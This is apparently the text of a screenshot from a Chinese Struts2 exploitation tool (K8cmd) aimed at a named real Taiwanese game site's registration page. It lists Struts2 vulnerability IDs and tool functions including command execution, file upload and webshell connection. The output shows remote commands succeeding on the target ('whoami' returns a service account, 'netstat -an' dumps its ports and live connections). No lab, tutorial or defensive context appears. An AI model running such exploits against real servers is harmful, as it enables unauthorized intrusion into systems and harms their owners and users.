 目标: http://wl.gametider.com.tw/member/register.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果
★K8cmd-> whoami
================================================================================
wlrun
================================================================================
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:29999 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:48693 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN
tcp 0 0 219.84.169.202:35882 219.84.169.202:80 TIME_WAIT
tcp 0 0 127.0.0.1:41621 127.0.0.1:8080 TIME_WAIT
tcp 0 0 127.0.0.1:41640 127.0.0.1:8080 ESTABLISHED
tcp 0 0 219.84.169.202:443 72.14.199.68:54751 ESTABLISHED
tcp 0 0 219.84.169.202:80 121.8.255.220:2566 ESTABLISHED
tcp 0 0 219.84.169.202:443 72.14.199.66:53625 TIME_WAIT
tcp 0 0 219.84.169.202:443 72.14.199.62:62779 ESTABLISHED
tcp 0 0 :::20015 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8015 :::* LISTEN
tcp 0 0 :::29999 :::* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::20016 :::* LISTEN
tcp 0 0 :::8080 :::* LISTEN
tcp 0 0 :::8081 :::* LISTEN
tcp 0 0 :::8019 :::* LISTEN
tcp 0 0 :::21015 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 :::21016 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 :::55323 :::* LISTEN